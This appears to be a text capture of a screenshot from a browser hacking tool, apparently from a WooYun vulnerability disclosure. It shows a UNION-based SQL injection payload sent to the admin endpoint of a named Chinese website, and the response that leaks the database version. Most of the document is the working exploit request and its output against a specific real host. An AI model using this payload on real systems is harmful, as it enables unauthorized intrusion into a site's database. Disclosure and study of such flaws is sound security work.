 Load URL
http://www.ceresearch.cn/admin/lib/getarticlebyid_app.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
aid=411.0UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,@@version
Referrer
http://www.ceresearch.cn/view.html?aid=411&cid=11
[["411","\u5b9c\u4fe12013-2014\u793e\u4f1a\u8d23\u4efb\u62a5\u544a","","","2015\u
\u53f8\u53d1\u5e03\u7684\u7b2c\u4e09\u4efd\u793e\u4f1a\u8d23\u4efb\u62a5\u544a
11:22:37 ","2015-07-31 11:22:37 ","admin","","1321","\u5b9c\u4fe1\u62a5\u544a","0",
["1","2","3","4","5","6","7","8","9","10","11","12","13","5.5.18.1-log"]]
www.wooyun.org